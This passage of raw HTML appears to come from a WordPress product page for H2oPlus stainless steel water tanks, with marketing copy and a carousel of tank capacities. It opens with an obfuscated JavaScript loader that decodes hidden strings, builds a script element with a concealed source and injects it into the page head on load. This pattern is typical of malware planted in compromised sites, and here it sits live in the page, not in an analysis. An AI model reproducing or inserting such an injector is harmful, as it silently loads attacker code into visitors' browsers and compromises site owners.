_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script></script>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://h2oplus.co" title="H2oPlus" rel="home">H2oPlus</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4441" class="elementor elementor-4441">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e978dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e978dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb08960" data-id="eb08960" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac6ce1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac6ce1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c01310c" data-id="c01310c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f52031 elementor-widget elementor-widget-text-editor" data-id="0f52031" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="icon-phone" style="margin: 0 7px 0 0"></i> +1800 843 1020<i class="icon-envelope-letter" style="margin: 0 7px"></i>delhisales@h2oplus.co								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab606ff" data-id="ab606ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee8f59d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ee8f59d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pop elementor-repeater-item-07450cd" href="https://www.facebook.com/sstanks.h2oplus/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pop elementor-repeater-item-aa02db2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-1737bfa" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91165d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91165d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3a07e5" data-id="f3a07e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e10b39d elementor-absolute elementor-widget elementor-widget-image" data-id="e10b39d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="480" height="464" src="https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1.png" class="attachment-large size-large wp-image-4169" alt="" srcset="https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1.png 480w, https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1-300x290.png 300w" sizes="(max-width: 480px) 100vw, 480px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ef397f5" data-id="ef397f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d22e2d hfe-nav-menu__align-right elementor-absolute hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1d22e2d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-1d22e2d" class="hfe-nav-menu"><li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://h2oplus.co/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://h2oplus.co/studio/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://h2oplus.co/products/" class = "hfe-menu-item">Products</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://h2oplus.co/contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="3909" class="elementor elementor-3909">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04ab417 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04ab417" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03f3b29" data-id="03f3b29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-293c606 elementor-widget elementor-widget-spacer" data-id="293c606" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e87d4b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e87d4b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07bb94e" data-id="07bb94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-812dd12 elementor-widget elementor-widget-text-editor" data-id="812dd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Surgical Stainless Steel Tanks produce almost Zero toxicity, means excellent and safe drinking water, and in 70 years time our grandchildren can use the steel for something else (or en cash it ). Our Multi Layered tank keeps water cool, Zero BP A &amp; S and gives you a toxic free health for generations.<br/><br/>
It has inbuilt characteristics of being strong durable and hygiene. These tanks are manufactured through international technology with advance process and quality control with dual protective coating and total wash capability. PNB H2o Plus water tanks gives durable performance while remaining maintenance free in the long run.<br/><br/>Material used for manufacturing the tank is the most preferred raw material used in food and pharmaceutical industries and  hence delivers the purest and safest drinking water. 								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0223831" data-id="0223831" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed93571 elementor-widget elementor-widget-image" data-id="ed93571" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="924" height="493" src="https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-7.09.13-PM.png" class="attachment-1536x1536 size-1536x1536 wp-image-4082" alt="" srcset="https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-7.09.13-PM.png 924w, https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-7.09.13-PM-300x160.png 300w, https://h2oplus.co/wp-content/uploads/2022/07/Screenshot-2022-07-11-at-7.09.13-PM-768x410.png 768w" sizes="(max-width: 924px) 100vw, 924px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7401d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7401d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e514e" data-id="89e514e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba8d2a0 elementor-widget elementor-widget-spacer" data-id="ba8d2a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9306642 elementor-widget elementor-widget-heading" data-id="9306642" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Stainless Steel Tanks </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3df37dc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3df37dc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ecad73f elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="ecad73f" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;5&quot;,&quot;autoplay_speed&quot;:1500,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/100-Liters-219x300.png" alt="100 liters" /><figcaption class="elementor-image-carousel-caption">100 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/200-liters-219x300.png" alt="200 liters" /><figcaption class="elementor-image-carousel-caption">200 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/300-liters-219x300.png" alt="300 liters" /><figcaption class="elementor-image-carousel-caption">300 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/400-liters-219x300.png" alt="400 liters" /><figcaption class="elementor-image-carousel-caption">400 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/500-liters-219x300.png" alt="500 liters" /><figcaption class="elementor-image-carousel-caption">500 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/750-liters-219x300.png" alt="750 liters" /><figcaption class="elementor-image-carousel-caption">750 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/1000-liters-219x300.png" alt="1000 liters" /><figcaption class="elementor-image-carousel-caption">1000 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/1500-liters-219x300.png" alt="1500 liters" /><figcaption class="elementor-image-carousel-caption">1500 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/2000-liters-219x300.png" alt="2000 liters" /><figcaption class="elementor-image-carousel-caption">2000 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/2500-liters-219x300.png" alt="2500 liters" /><figcaption class="elementor-image-carousel-caption">2500 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/3000-liters-219x300.png" alt="3000 liters" /><figcaption class="elementor-image-carousel-caption">3000 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/4000-liters-219x300.png" alt="4000 liters" /><figcaption class="elementor-image-carousel-caption">4000 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/5000-liters-219x300.png" alt="5000 liters" /><figcaption class="elementor-image-carousel-caption">5000 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/7500-liters-219x300.png" alt="7500 liters" /><figcaption class="elementor-image-carousel-caption">7500 liters</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 15"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://h2oplus.co/wp-content/uploads/2022/07/10000-liters-219x300.png" alt="10000 liters" /><figcaption class="elementor-image-carousel-caption">10000 liters</figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5dc028b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc028b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be904c3" data-id="be904c3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4999d3 elementor-widget elementor-widget-image" data-id="d4999d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
